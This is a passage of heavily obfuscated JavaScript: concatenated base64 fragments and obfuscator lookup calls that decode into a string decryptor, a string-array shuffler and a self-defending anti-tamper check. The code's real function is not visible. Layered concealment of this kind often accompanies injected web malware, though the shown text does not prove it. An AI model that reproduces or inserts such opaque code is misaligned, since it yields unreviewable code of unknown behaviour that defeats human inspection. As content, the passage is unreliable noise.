dHczZFBTa3Z'+'vRycsJ1dPcnV2OGtwV1BlJywnVzY4aXBX'+'VmRWcScsJ2Ntb2RXUTNkR0NvYycsJ1c1L'+_0x6845643u(0x1b5)+'wnc3FXUnRxYScsJ2ZTb0ZXUnlEV095Jyw'+'nQ01SZFU4a1ZjRycsJ3lTa2Fxd0JkU1cn'+'LCdEMHBkSUNrM2JhJywnV1Jla2Z0OFInL'+_0x6845643u(0x25b)+_0x6845643u(0x1d6)+'sJ1dRdVdvbWtWanEnLCdubW9xVzU1SW5X'+'JywndG1rc1c1eGRNMWknLCd3Q2s2dTBKZ'+'FZXJywndk1aZFBTa3piVycsJ1c1MUpXUk'+'pkT21rSicsJ1c2WmNKdFQrVzZpJywnV1B'+'SZFJDazBXNmowJywnVzc0WGhHSmROcScs'+_0x6845643u(0x1a9)+'lcnLCdiQ29UV1JWZFU4b2MnLCdCMHBjSV'+'NvYlc3VycsJ25maGNLQ29OV1FtJywnRm1'+_0x6845643u(0x11e)+'V1FwY1IzeGNPYzQnLCdXUm04cFNrb2xXJ'+'ywncU5Db1dRN2NRRycsJ3RDb05XNWRjUW'+'VTJywnYlNvT1dSdGRKOG9wJywnVzd2R3V'+'Db1JXUGEnLCdqU29NV09sZFBtb2QnLCdX'+_0x6845643u(0x1a4)+'ywnQTIxemJIcScsJ3hyYldmbW9xJywnVz'+'dsZFNNZGNQ')+(_0x6845643u(0x126)+'XF0V1I4JywnQWNuN1dQaGNLYScsJ3JDa3'+'JXN0ZkTXRlJywnZG1vTEY4b21XTzQnLCd'+_0x6845643u(0x250)+'Y1BXJywnVzVKZFVYdGNNZVMnLCdzU2t3V'+'zdOZEpxSycsJ1dQR0lXNkZkTmN1JywnRl'+'dMWVdRWmNMVycsJ1c3QmROd3pCV1FpJyw'+'nb3ZkY044b1pXUUsnLCdXUkpkSW1rblc0'+_0x6845643u(0xa9)+'CcsJ1dSYXJoYkNyJywnYUNvQ1dSaGRIbW'+'9EJywnVzdOY05acGRNcm0nLCd6OG9IVzV'+_0x6845643u(0x1b2)+'cDhrUGlXJywndG1vWVc1dGNKaHUnLCd2O'+'GtpVzZaZE9zOCcsJ0QyUERhZEsnLCdXUT'+'dkSDFoZFRNcScsJ1c3bWR1ZFNtJywnRjN'+'TSFdRaGNHVycsJ1dSdTNkZHlYJywnV1Az'+_0x6845643u(0x1ca)+'1B4Y092ZGNVSGUnLCdXNnRjSmNGZEdINC'+'csJ1c3SmNIbWtpbVpDJywnVzVaY1B0VmR'+'Jc1MnLCdBMFJjVFNvNlc3eScsJ2tDb1F2'+'U29vV1IwJywnZG1vb3Vtb2RXUHEnLCdER'+'1g5V09KY0hXJywnZ0dWZFZZQ2UnLCdXUU'+_0x6845643u(0x280)+'vYWRkT3FxOCcsJ0Jta2JXNlpkR3ZXJywn'+'V1IwWVc0QmNVYnEnLCdETU9MV08zY0lhJ'+'ywnVzUzY1BDb2JXUnRjSWEnLCdDU282Vz'+_0x6845643u(0x271)+'tV1JIWnVXJywnV1FPY3BIZTAnLCd0MXFQ'+'V09GY1FxJywndWhwZFBta01mcScsJ0RKW'+_0x6845643u(0x292)+'J1VFc1UmRP')+(_0x6845643u(0x217)+'DInLCdXNnZNRW1rbVdRRmNSbW9wJywnRn'+_0x6845643u(0x29d)+'veVc3enppcScsJ21Db1pXNkQ3YXEnLCdD'+'OG9tVzRaY0xmQycsJ1dPTy9oSktvJywnV'+_0x6845643u(0x149)+_0x6845643u(0x15b)+_0x6845643u(0xa8)+'Y1FtaysnLCdwQ2tCV09uWWhHJywnbU1kY'+_0x6845643u(0x272)+'NRcVZkVENrbycsJ1c2ZGRHMHRkU21rTic'+'sJ2FDb0tXUnRkVUNvUScsJ1c0M2RRdkZj'+'VUNrRScsJ25Db2pXNkRoZmEnLCdEZ1haZ'+_0x6845643u(0x263)+_0x6845643u(0x22c)+_0x6845643u(0x1f7)+'J0NhMTdXUmRjTnEnLCdXUUNiZ21rQ21xJ'+'ywnRWc3ZFFDa1BvcScsJ1c2Q1ZmcWRkS1'+'cnLCdyQ2t4VzROZEpyeScsJ2lDazRXNHp'+'icGEnLCdXUlNKaW1reGlxJywnVzUwNGZI'+_0x6845643u(0x2a5)+'WFEYScsJ3pzaVh3cW0nLCdXUVdpZlNrbm'+'5hJywnV1BMWkEzamUnLCdpbW90Q0NvMld'+'RNCcsJ1dPM2NVMy9jUGRHJywnRUNrM1c1'+'aGRUdzAnLCdXUFNSZ1NrUW5xJywnV1JmO'+'EJDa01XT3EnLCdmQ296Vzd2ZmRXJywnQU'+_0x6845643u(0x2ad)+_0x6845643u(0x1df)+'JywnV1F5MGNKbVInLCdXNmxkSGZKZEtDa'+_0x6845643u(0x1e5)+_0x6845643u(0x245))+('QWNTeScsJ1c0N2NNc1RTVzZXJywnV1JsY'+'05zRmRMU2tWJywnV1JDbVc3OTVhcScsJ1'+'c0bWlscS9kVXEnLCdXNTBHV1BsY0hNYSc'+'sJ1c0WmRUMXpqV1EwJywncVNrNXRNaGRI'+'VycsJ3R0WGpkOG9YJywncThrL1c0SmRLW'+_0x6845643u(0x9e)+'91VzZLJywnVzZsZFZYbGNRMWUnLCdXUjN'+_0x6845643u(0xdf)+'J3g4a0JXNjNkSUhHJywnV1Fxalc2ZlJoR'+'ycsJ21leGNLdFN2JywnYlNvSldRTmRIQ2'+'9GJywna21vdVdRbXZXUE8nLCdXNmhkS3h'+'6SFdRSycsJ1dRenhXUERUd2EnLCd1U29E'+_0x6845643u(0x205)+'1JwY084a1ZXNU9vJywneWJlaXJjMCcsJ0'+'V1OC9XUGhjVGEnLCdXUWRkR21rUFc3Zmk'+'nLCdGV0xYb21veCcsJ0U4azdXNTdkS3E4'+'JywnV1AwdG1ZV2wnLCdyaEJkVVdWZEtHJ'+'ywnQ2ZKZFNTa2tiYScsJ3V2cGRHWHBkSV'+'cnLCdXT0NhVzYvY1FjOCcsJ1c0cVFjV05'+'kVlcnLCdXN0NGd1lPQicsJ3FLS2JXUVpj'+'TEcnLCdXUnBjT0cvZFQ4a3InLCdwQ2sxV'+'1J0ZEptb2InLCdXN1pkVU1GY1JTa1InLC'+_0x6845643u(0x1a6)+_0x6845643u(0xa1)+'b0InLCdsbWtyV1JmaGFhJywnYVduK2Q4b'+'3knLCdXUDhjVzViM2RXJywnVzdSY0lHdG'+'RHcksnLCdxU280VzR4Y0tLVycsJ1dQeGN'+_0x6845643u(0x197)+'UG4zQzhrYVdPeScsJ3NzUGJvQ29nJywnV'+'zRDa0ZzOFUnLCd2bWtnVzdkZElYaScsJ2'+_0x6845643u(0x10c))+(_0x6845643u(0x23f)+'GtHJywnZlNvMEVTb2VXUjgnLCdXUXphV1'+'BEbHVXJywnV1FTOVc2TmRPSVcnLCdBZy9'+'jSjhvRFc3MCcsJ3ljcVF4Y0MnLCdXUnBk'+'VXYvZFR4eScsJ0NDa0xEdlJkUlcnLCdXU'+'mluZHNPcicsJ1c1aVBhWjdkTlcnLCdkbW'+'9wV1J5L1dPbScsJ1dRMXB0ZWJNJywnbUx'+'OY0tXQ3cnLCdXUi9kSGVWZE9LNCcsJ1dR'+_0x6845643u(0x9d)+'nNzQ2s5V080JywnVzVwY0o4bzBXUHhjVU'+'cnLCd6ZDhQQXNDJywnQTNyRWtkNCcsJ0R'+'OQ1NXUDNjUFcnLCdwOG9BVzZ2aGxxJywn'+'dDFCY1BTb01XNWknLCdXT3RjTTJOY1BkY'+'ScsJ2R1N2NOOG8zV09tJywnV1JSZFJta0'+'dXNkhCJywnV1BGZFZmVmRUdUsnLCd0STF'+'zazhvOScsJ25Tb3NXUmVxV09DJywnbUxC'+'Y050cXYnLCdXN0dCdmEwZycsJ1c0L2RNS'+_0x6845643u(0x145)+_0x6845643u(0x1da)+_0x6845643u(0x23c)+'M2NOZTAnLCdXNUswQ3F5eicsJ0NTa1dXN'+_0x6845643u(0x152)+'ZMV092N0NXJywnV1F0ZFFtazBXNERXJyw'+'nV09Lclc0SmRLWHknLCdhOGsxVzR2YWdH'+'JywnbENva1dQVmRIU29hJywnbjhvbVc1R'+'FRvVycsJ1dRdTNXNi9jSko4JywnQWh4Y0'+'9Tb29XNlMnLCdqbW9mVzVEZmJxJywnQTh'+_0x6845643u(0x113)+_0x6845643u(0x10b)+'nEnLCdXNU94V1J0Y0l3cScsJ1dPekx0d1'+_0x6845643u(0x117))+('ZEtDa1VpVycsJ3V4R0xXUXBjUXEnLCdXN'+'GJUV09kZE1TazQnLCdXNlN5REhTOScsJ1'+'c2TmNWU29HV09oY01hJywndHRUR1dPVmN'+'OYScsJ1c2L2NJSmJEVzR1JywnV1FYaldR'+'SGx6cScsJ0ZZSGFXUC9jTEcnLCdvOG93V'+'09SZFVDb0EnLCdXN3RjSUl6N1c2NCcsJ2'+_0x6845643u(0x1f4)+'pemRXJywnV1B4Y1VDa3lXNmk5JywnV1Jk'+'ZEhnN2RPZTgnLCd2TUJkS2JCZEdxJywnd'+'lNvd1c0L2NOMHEnLCdXNUJkSHhwY1RDa0'+'InLCdoQ29PV1JsZFZTbzgnLCdXN05kSzF'+'6TVdQcScsJ1c1TDFXUlZkSENreicsJ3py'+_0x6845643u(0x1c7)+_0x6845643u(0x2a8)+'csJ1c2M2RLS2xkTW1rRCcsJ3hDa0VXNkJ'+'kSWJ1JywnVzd5YUFzNDknLCdXN3hjT0Nv'+'ZFdSbGNScScsJ3V4RmRRdE5kSUcnLCdvO'+'G91V09sZFJDb04nLCdpWEpkS2JlZycsJ1'+'c3MFNXUTNjTmZTJywnV1B1S2t0MGcnLCd'+'XNU5kR2ZaZExta0knLCdXN211a3JwZE1h'+_0x6845643u(0x14d)+'ScsJ1c0L2NVcjdkTUhLJywnVzQzZFJNbG'+'NLOGtYJywnZG1veFc3NWZsVycsJ2VOUmN'+'QU290V1JxJywnVzVqQ1dQbGRTQ2tCJywn'+_0x6845643u(0x155)+_0x6845643u(0x295)+'NhJywnV1JOZE5leGRUMmknLCdvbW9BV1B'+'TUVdQYScsJ2xTb2FXUU8zV09TJywnb05s'+'Y1NycUsnLCdXUFpjVlczZFRta1onLCdFb'+_0x6845643u(0x83)+'dkbWtGVzRE')+('NGZhJywnVzVmdldPL2RHU2tRJywnVzVhS'+'mhZaGRORycsJ1c0REVEU29IV1J5JywncG'+_0x6845643u(0xfb)+'nVzR0Y044b2JXUTNjUGEnLCdDU29RVzVw'+'Y0hMMCcsJ1dPYkxGbWtTV1F1JywnV1BqT'+'XVDa3pXUTAnLCdXNWJMV1BsZEs4a3cnLC'+'dXUmVRVzZYM2dHJywnVzVKZE5aM2NSMmE'+_0x6845643u(0x294)+_0x6845643u(0x1c2)+'1BqL2tXJywncWZxZ1dPM2NSVycsJ1dSN2'+'NMQ2tVVzQwaScsJ1dPOHJXNkZjTXFHJyw'+'nb21vd1dPL2RNU285JywnVzZ0ZFFxRmNH'+'ZXknLCdmZ3BjUWM4aCcsJ2htb0VXUnlnV'+'1EwJywnVzRSY0pTb0hXUHhjUlcnLCd1Zk'+_0x6845643u(0x237)+'Cc2p6V1FOY05XJywnc3NTd3pXOCcsJ1dQ'+_0x6845643u(0x78)+'zNXNDNjVXhlJywneVNvTlc3U3ZXT0MnLC'+'duckZkUnN1MCcsJ1c2cVFldFJkSEcnLCd'+'XNUpkVGVWY01Ta3AnLCdXUWRjS3VkY1FJ'+'RycsJ1c2dVBucmRkTlcnLCdXNDdkU2ZiY'+'VdPYScsJ0IwN2RLdGhkUnEnLCdXUE5kTH'+'U3ZE1lRycsJ2JYbGRTdHExJywnV1FtdFc'+'2VmNKSGEnLCdsdzdjUWNlcicsJ0E4a3V5'+'eDdkR1cnLCdXUWZHQUtKY0s4azhlM1pkT'+'mUzY0phQycsJ3BMbGNRZGlQJywnVzRUSH'+'c4b2NXUEMnLCdwSmZsZDhvcScsJ1c3SmN'+'RWmRkSVgwJywna0NrOFc0RFplVycsJ3Uz'+'elptYUcnLCdDclAzV1J0Y1VhJywnZk50Y'+'1JDb2VXUFcnLCdXT3lGVzR0Y0tKQycsJ1'+'c2OGNXUnhj')+('TExPJywnVzcvY0xKclVXNDgnLCdXNXhkU'+'DJydFdPVycsJ1dSRFBCQ2tDV095JywnVz'+'RubldPN2RSQ2tLJywnYzhvcVdSQ3lXT20'+'nLCdXNzRwZ2JGZEdHJywnRTIzY0w4b2RX'+'NlMnLCdvdHp5Y0NvQScsJ0FldGRIZHhkU'+'GEnLCdoQ29DV1FpUFdPVycsJ3paMWtsOG'+_0x6845643u(0x1fa)+'uSnhxJywnVzVsZFRjRmNJS2EnLCdkQ296'+'ZHRsY0xtbzRBU2tqVzZiSHZ3dScsJ3JDa'+'2NXNC9kUUhTJywncENvcFdSZGRWOG9VJy'+'wnV094ZFBTa1BXNGppJywnV1BOZFJta0d'+'XNGpOJywnVzdGZFJaZGNWTHEnLCdXUHhj'+_0x6845643u(0x1e3)+'zVaY01YTERXNmknLCdjU28xV1FGZEhTb2'+'InLCdXNnhjSjhrc2ZjZScsJ1c1YkRXT3B'+_0x6845643u(0xcd)+_0x6845643u(0x8d)+'jFOY1ZJeUMnLCdXUU5kUU1aZEpnQycsJ1'+'c2WDZGQ29iV1J5JywncDhrUldRcjNqcSc'+_0x6845643u(0x177)+'VE1LJywnVzd0ZE1lZlpXUmknLCd6Y2ljd'+'HR1JywnVzQvY0pDa1dwV0cnLCdzQ2s5Q3'+_0x6845643u(0x2a9)+'kTjMvZElMYScsJ1dQYXhtOGtTa1cnLCdu'+'Q29lVzRmVW1HJywndjJOY1VDbzBXNXUnL'+_0x6845643u(0x254)+'d6V0hSV1BKY1NxJywnV09iSXowckgnLCd'+'FQ2t4VzVOZEhHTycsJ1c1M2NRYlRFVzRl'+_0x6845643u(0x248)+'3FXJywnYWIvZEwxekInLCdldDVJakNvZS'+'csJ2RyMWdi')+('OG9nJywnVzRxRWRyZGRSYScsJ21Db0tXU'+'UNvV1FTJywneHE1OGs4b2wnLCdmbW9jVz'+_0x6845643u(0x15d)+'UV1J0ZFZTa2InLCdXUnI2RVNrbVdPTycs'+'J0NTbzFXNnlpV1B1JywnelNrSFc0M2RUM'+'k8nLCdhbW9PVzd6Vm1xJywnV1JtcGNYbT'+_0x6845643u(0x139)+'nLCdXN0JkVTBoZFRtazYnLCdXN1JkR3gv'+_0x6845643u(0x227)+'1c0ZW5XTzAnLCdXUkNZaUcwRCcsJ3NDa2'+_0x6845643u(0x18c)+'XUGJWRkt2NycsJ1c0WmNVU29JV1FoY1JX'+'JywnVzVSY1Z0cGRSSTgnLCdXUTRobVk0Z'+'ycsJ2FKOU1qU29XJywnRDI5SGl0aScsJ2'+'w4a1lpQ283amEnLCdqaG5wcFcnLCdXUmh'+_0x6845643u(0x290)+_0x6845643u(0x234)+'1c1N2NKSkZkTVlLJywnc3VKY01Tb05XNU'+'MnLCdXNTNkUTNSZEw4a2MnLCdrZ2hjU1N'+'vdFdPcScsJ3dta3dXN05kVGJlJywnVzRw'+'ZExnTmNHbWs5JywnajFSY1VXaVknLCdlQ'+'29YVzRma2RxJywnaUNvY3g4b0JXUFcnLC'+'dBMmRkTnRaZFRXJywnV09QaldPRE9GYSc'+'sJ1c3aGRUdGhjT3hDJywnVzZCZFVySmNP'+'TGEnLCd3OG94VzZld1dQbScsJ1c3akRXT'+'0pkUFNrQScsJ2Ntb0xCQ29XV1JXJywneG'+_0x6845643u(0x13f)+'XN2JPRkNvUFdQSycsJ1c1ZWFuV2hkVWEn'+'LCdXUTR2VzZqaWZhJywnV1BWY05mbGNLc'+'nEnLCdqU29ZV1BkZEdDb3AnLCdXNjdjTl'+'lmYlc1OCcs')+('J3c4b1pXN1d6V1BXJywnVzdGZFZicGNQZ'+'TQnLCdXUXBjVWdwY0hxcScsJ0ZDa0ZXN0'+'pkSGZ5JywnbG1vWVdPWmRPOG80JywnVzV'+_0x6845643u(0x1d5)+_0x6845643u(0x144)+'1FlJywnV08zZEt2M2RMTWEnLCdXNHhjUE'+'Nrem9HOCcsJ3Fta2Z0MHBkSkcnLCdjd2R'+'jUG1veldPUycsJ2NiVEhvOG9xJywnbEp6'+_0x6845643u(0x293)+'mNQQ29KV1AvY0tXJywnRm1vUlc2YVhXUW'+'knLCdXN08rbGNwZFFHJywncE5kY0w4b2V'+_0x6845643u(0x17c)+'SEpjSnVxJywnY0xWY1Vtb3JXT20nLCdXU'+_0x6845643u(0x18a)+'dWY0pDbzJXNWUnLCdXN2ozV1FWZEdTazY'+'nLCdXNi9jUGMvY0lYS0FXNFBTaFhkY05D'+'b2YnLCd3Q2s1Vzd4ZE0yRycsJ1dPN2NVM'+'VpjVFhDJywnQ1lxbUNXMCcsJ2dta2FrQ2'+'8yY0cnLCdvOG9lV1JHdFdRZScsJ0NDa3B'+'zZ2xkSWEnLCdsbWtKVzYxc2xxJywndDhv'+'TFc0aXhXT2UnLCdobW9sV1JCZFU4b3cnL'+'CdXNjhoQ3JPdScsJ1dSdWRsSjhVJywnVz'+'VmdUJtb01XUjQnLCdXUnRkTkxCZE4yOCc'+'sJ0ZDa3p1MTNkSVcnLCdXN2RkTUkzY09l'+'VycsJ1c3UmRSM2xjUFNrbScsJ0Z3UmRSb'+'WtqZEcnLCdvZEhEbVNvNicsJ2xTa0dXNm'+'pVbUcnLCdDYTRteld1JywnVzZxTVdRcGN'+_0x6845643u(0x13e)+'ZW1vMScsJ244a3RXT0xKa1cnLCdXNS9kS'+_0x6845643u(0x23e)+'ZpeWdiL2RV')+('RycsJ1dRbGNKTXhjS0h1Jywnd3VtNldPQ'+'mNUYScsJ2Z1eGNOcmlhJywnV083Y1QydG'+'NHSGUnLCdrQ2srV1FyQmNxJywnV1B1Slc'+'1VmRNcnUnLCdXUERVYzhrTHlhJywnQ2ho'+'Y0xTb0hXNDQnLCdidFZkTlp5dycsJ1dRS'+_0x6845643u(0xde)+'dXNUJjTkpUVFc0UycsJ1dRTEJXT1RNcVc'+'nLCdid3hjVmF1ZycsJ3VzNU1XT1ZjUVcn'+'LCdXNFNpRWFHdScsJ0NlUmRHbWs3Y3EnL'+'CdDeFpkTmRsZEdHJywnaUNvb0ZDbytXUG'+'0nLCdCZTNkTVdWZFRXJywnRkNvblc1U0J'+'XT0cnLCdGOGtQeGVGZE5HJywnbU5sY1NI'+_0x6845643u(0x1c6)+'1BEJywnV09OZFRta3dXNVcnLCdxWjEraz'+_0x6845643u(0x2c6)+_0x6845643u(0x29b)+'a01XNlNlaW1rc3hhJywncmM0cENaeScsJ'+'3FHOUFXUHhjTnEnLCdCMGRkTVpKZFJhJy'+'wnVzQvY1BkeGRPY2EnLCdrTkJjTUNvc1d'+_0x6845643u(0x148)+'dW9kaScsJ2VOWmNVcWVDJywncDhvclc1e'+'jhhcScsJ1c2cGNHclpkSGRTJywnaThrQW'+'M4b1hocScsJ0JTa1NXNkpkSGVhJywnQzh'+_0x6845643u(0x8e)+'K1c3REFkYScsJ1dSbXBhU2tkZmEnLCdXN'+_0x6845643u(0x84)+'tEVzdyZ2ZxJywna2ZSY01Tb3BXUW0nLCd'+'XNUZkTXVmZFdQQycsJ1dPOUlDQ2tSV09l'+'JywnV1FET1dRbmZ3RycsJ1dSZGNNS3BjV'+_0x6845643u(0x2af)+'RkUklhJywn')+('VzREc0JTb2tXUDQnLCdXT3FjVzdyK2xhJ'+_0x6845643u(0x158)+'xhJywnVzRaZFNmbnVXUmUnLCdjbWtBV1E'+'5N2lXJywnV1B4Y1AwUmNQSEcnLCdjTWxj'+_0x6845643u(0x95)+'21vQicsJ1c0V1pkSEJkVlcnLCdXNVpjTn'+'FYZlc2cScsJ292cGNQbW9NV1JDJywnVzV'+_0x6845643u(0x213)+'akZXUFZjUHEnLCdXT1ZjTXhsY0x0RycsJ'+'1dPM2NSSEpkTDhrZScsJ1dQaWhwSkMrJy'+'wnbnV0Y0paS0cnLCdXUEZjTThrYVc3R0Y'+'nLCdtbW8xQThvTFdPbScsJ1c2SmNWbW9J'+'V1E3Y05hJywnaHh1cUM4a2ZXUUhna21ra'+'G1Ta0xkcScsJ3pnWmRUOGs1YkcnLCdsbW'+'tsZkNvaG5XJywneGRXT3hhOCcsJ1dRTGJ'+'XTzVKd0cnLCd5bWtTRmVaZEtXJywnV1BW'+'Y1B4N2NVc3EnLCdXNlZkTjFQa1dRNCcsJ'+_0x6845643u(0x156)+'AnLCdnSVZkU0hxTicsJ1c2M2NRYVRuVzZ'+_0x6845643u(0x264)+_0x6845643u(0x261)+'HZncGRLRycsJ3gxZGRSZGRkSGEnLCdubW'+_0x6845643u(0x137)+_0x6845643u(0x96)+_0x6845643u(0x12c)+_0x6845643u(0x157)+'dRcScsJ1c1bGNSczVwVzZ1JywnVzRkZE4'+'ybmVXTzgnLCdxbW82VzY4U1dRZScsJ1c0'+'RGN5OG9tV09HJywnaThvdFc0alBkRycsJ'+'1c2bGNHYjNkR1cnLCdsdUJjVHRLYScsJ1'+_0x6845643u(0x27d))+('S0NraycsJ1dQWmNNR05kUlNrTicsJ2VNd'+'GNHbW91V1JDJywnbFNvdXdtb1lXUFcnLC'+_0x6845643u(0x25e)+_0x6845643u(0x1af)+'ZFRhJywnVzd4Y0dJVENXNlMnLCdiOGsvY'+_0x6845643u(0x298)+'VXUDBMV1JhJywnV1B0ZEhDa2xXNGJYJyw'+_0x6845643u(0x282)+'LCdXNldQV1FoY1UwdScsJ1dRN2NHd2xjT'+_0x6845643u(0xb4)+_0x6845643u(0x80)+'XUjlTVzdkZE1OcScsJ1dPV2lXNi9jUVk4'+'JywnV1JlR2RKV0YnLCdXNGhkUU1oY0lta'+_0x6845643u(0xf6)+'RObW82JywnV1E0dGFzS0QnXTtmdW5jdGl'+_0x6845643u(0x1ab)+'eDExMTt2YXIgYz1fMHg5NDY2MDQ2Y1thX'+'TtpZihfMHg5NDY2MDQ2ZFsnUWl5THVWJ1'+_0x6845643u(0x14a)+_0x6845643u(0xa2)+_0x6845643u(0x198)+_0x6845643u(0x150)+'c4OSsvPSc7dmFyIGs9Jyc7Zm9yKHZhciB'+_0x6845643u(0x270)+'QXQnXShvKyspO35uJiYobT1sJTB4ND9tK'+'jB4NDArbjpuLGwrKyUweDQpP2srPVN0cm'+'luZ1snZnJvbUNoYXJDb2RlJ10oMHhmZiZ'+'tPj4oLTB4MipsJjB4NikpOjB4MCl7bj1q'+'WydpbmRleE9mJ10obik7fXJldHVybiBrO'+_0x6845643u(0x206)+'Igbj1bXSxv')+('PTB4MCxwLHE9Jycscj0nJztsPWQobCk7Z'+'m9yKHZhciB1PTB4MCx2PWxbJ2xlbmd0aC'+'ddO3U8djt1Kyspe3IrPSclJysoJzAwJyt'+'sWydjaGFyQ29kZUF0J10odSlbJ3RvU3Ry'+'aW5nJ10oMHgxMCkpWydzbGljZSddKC0we'+'DIpO31sPWRlY29kZVVSSUNvbXBvbmVudC'+'hyKTt2YXIgdDtmb3IodD0weDA7dDwweDE'+'wMDt0Kyspe25bdF09dDt9Zm9yKHQ9MHgw'+'O3Q8MHgxMDA7dCsrKXtvPShvK25bdF0rb'+'VsnY2hhckNvZGVBdCddKHQlbVsnbGVuZ3'+'RoJ10pKSUweDEwMCxwPW5bdF0sblt0XT1'+'uW29dLG5bb109cDt9dD0weDAsbz0weDA7'+'Zm9yKHZhciB3PTB4MDt3PGxbJ2xlbmd0a'+'CddO3crKyl7dD0odCsweDEpJTB4MTAwLG'+'89KG8rblt0XSklMHgxMDAscD1uW3RdLG5'+'bdF09bltvXSxuW29dPXAscSs9U3RyaW5n'+'Wydmcm9tQ2hhckNvZGUnXShsWydjaGFyQ'+'29kZUF0J10odyleblsoblt0XStuW29dKS'+'UweDEwMF0pO31yZXR1cm4gcTt9O18weDk'+_0x6845643u(0x2bb)+'NjYwNDZkWydib1JERE4nXT17fSxfMHg5N'+'DY2MDQ2ZFsnUWl5THVWJ109ISFbXTt9dm'+_0x6845643u(0xec)+'rZSxnPV8weDk0NjYwNDZkWydib1JERE4n'+_0x6845643u(0x2c5)+'ihfMHg5NDY2MDQ2ZFsndFhnaHF3J109PT'+'11bmRlZmluZWQpe3ZhciBpPWZ1bmN0aW9'+_0x6845643u(0x1e2)+'c1snVG1ET3ZwJ109WzB4MSwweDAsMHgwX'+'Sx0aGlzWyduYlZQZlcnXT1mdW5jdGlvbi'+'gpe3JldHVy')+('biduZXdTdGF0ZSc7fSx0aGlzWydtYWlSe'+'UEnXT0nXHg1Y3crXHgyMCpceDVjKFx4NW'+'MpXHgyMCp7XHg1Y3crXHgyMConLHRoaXN'+'bJ3d3eVdYVCddPSdbXHgyN3xceDIyXS4r'+_0x6845643u(0x9a)+'ydwcm90b3R5cGUnXVsnbmhVR2FKJ109Zn'+'VuY3Rpb24oKXt2YXIgaj1uZXcgUmVnRXh'+'wKHRoaXNbJ21haVJ5QSddK3RoaXNbJ3d3'+_0x6845643u(0x99)+'yduYlZQZlcnXVsndG9TdHJpbmcnXSgpKT'+'8tLXRoaXNbJ1RtRE92cCddWzB4MV06LS1'+'0aGlzWydUbURPdnAnXVsweDBdO3JldHVy'+'biB0aGlzWydCTUNjRlUnXShrKTt9LGlbJ'+_0x6845643u(0x2aa)+'5jdGlvbihqKXtpZighQm9vbGVhbih+aik'+'pcmV0dXJuIGo7cmV0dXJuIHRoaXNbJ0Ry'+'WE9GSiddKHRoaXNbJ1drQ1l5aiddKTt9L'+_0x6845643u(0x19d)+_0x6845643u(0x22e)+'wLGw9dGhpc1snVG1ET3ZwJ11bJ2xlbmd0'+'aCddO2s8bDtrKyspe3RoaXNbJ1RtRE92c'+'CddWydwdXNoJ10oTWF0aFsncm91bmQnXS'+_0x6845643u(0xdb)+'zWydUbURPdnAnXVsnbGVuZ3RoJ107fXJl'+'dHVybiBqKHRoaXNbJ1RtRE92cCddWzB4M'+'F0pO30sbmV3IGkoXzB4OTQ2NjA0NmQpWy'+'duaFVHYUonXSgpLF8weDk0NjYwNDZkWyd'+'0WGdocXcnXT0hIVtdO31jPV8weDk0NjYw'+'NDZkWydRdFhCeHMnXShjLGIpLF8weDk0N'+_0x6845643u(0x23d)+_0x6845643u(0x265))+('ZXR1cm4gYzt9KGZ1bmN0aW9uKGEsYil7d'+'mFyIEk9XzB4OTQ2NjA0NmQ7d2hpbGUoIS'+_0x6845643u(0x1d3)+_0x6845643u(0xc5)+'SSgweDZjZiwnN1FxdScpKStwYXJzZUlud'+'ChJKDB4NGU3LCdTb2cpJykpK3BhcnNlSW'+'50KEkoMHgxNjAsJzlNJVInKSkrLXBhcnN'+_0x6845643u(0xc2)+'cnNlSW50KEkoMHgxNjMsJzdPMUwnKSkrL'+'XBhcnNlSW50KEkoMHg1Y2YsJ2dTKk4nKS'+'krLXBhcnNlSW50KEkoMHg2YjQsJ1Q5bk0'+'nKSkqLXBhcnNlSW50KEkoMHg2YTgsJ0xN'+'elcnKSk7aWYoYz09PWIpYnJlYWs7ZWxzZ'+'SBhWydwdXNoJ10oYVsnc2hpZnQnXSgpKT'+_0x6845643u(0x176)+'oaWZ0J10oKSk7fX19KF8weDk0NjYwNDZj'+'LDB4NmQ2OTcpLCFmdW5jdGlvbigpe3Zhc'+'iBKPV8weDk0NjYwNDZkLGQ9e307ZFtKKD'+'B4NDkyLCd3SGZnJyldPUooMHg3NTMsJ0V'+'pWHQnKStKKDB4MWIxLCdZSEteJyksZFtK'+_0x6845643u(0x129)+_0x6845643u(0x101)+'csJyNhbG8nKV09ZnVuY3Rpb24ocSxyKXt'+'yZXR1cm4gcTxyO30sZFtKKDB4M2RhLCc3'+_0x6845643u(0x184)+'XJuIHEhPT1yO30sZFtKKDB4NTUwLCdSMH'+'AzJyldPUooMHg1ODUsJ0ZhZEonKStKKDB'+'4NTBkLCdlV2xjJykrSigweDEzMywnandN'+_0x6845643u(0x291)+_0x6845643u(0x1fe)+'NKJyldPWZ1')+(_0x6845643u(0x1eb)+'HMpO30sZFtKKDB4MTRlLCdvWExmJyldPU'+_0x6845643u(0xbc)+_0x6845643u(0x1a3)+_0x6845643u(0x159)+'T1yO30sZFtKKDB4NzU1LCdiYWdtJyldPU'+_0x6845643u(0x1cb)+'4NmNiLCdmT3IlJyldPWZ1bmN0aW9uKHEs'+'cil7cmV0dXJuIHE9PT1yO30sZFtKKDB4M'+_0x6845643u(0x20a)+_0x6845643u(0x170)+'4NDg0LCdoNShRJyldPWZ1bmN0aW9uKHEp'+_0x6845643u(0x11a)+'2dTKk4nKV09ZnVuY3Rpb24ocSxyKXtyZX'+'R1cm4gcT09PXI7fSxkW0ooMHg1MGUsJ15'+'KSiMnKV09ZnVuY3Rpb24ocSxyKXtyZXR1'+'cm4gcT49cjt9LGRbSigweDRhMywnQWIqe'+'ScpXT1mdW5jdGlvbihxLHIpe3JldHVybi'+'BxPD1yO30sZFtKKDB4MjJkLCcmd01OJyl'+_0x6845643u(0x1cf)+'cjt9LGRbSigweDUzZiwnZyheQCcpXT1md'+'W5jdGlvbihxLHIpe3JldHVybiBxLXI7fS'+'xkW0ooMHgzYTUsJyZ3TU4nKV09SigweDc'+'zNiwnZkFudScpK0ooMHg0NTAsJ1lIS14n'+_0x6845643u(0x98)+'iwnd0hmZycpK0ooMHgzZDcsJ3lDIWgnKS'+_0x6845643u(0x133)+_0x6845643u(0x107)+'KDB4MThmLCdTb2cpJykrSigweDRjNCwnd'+'0hmZycpK0ooMHgzM2QsJzVBJDYnKStKKD'+'B4MjkxLCdm')+('QW51JyksZFtKKDB4NDljLCdFeHg5JyldP'+'UooMHg0Y2EsJ0xNelcnKStKKDB4NzdlLC'+'doNShRJykrSigweDM0OSwnZk9yJScpK0o'+'oMHg3ZTAsJyh4UDYnKStKKDB4MmE0LCcy'+'T3BhJykrSigweDc3MiwnVDluTScpK0ooM'+'Hg2MjgsJ1ZhNTknKStKKDB4N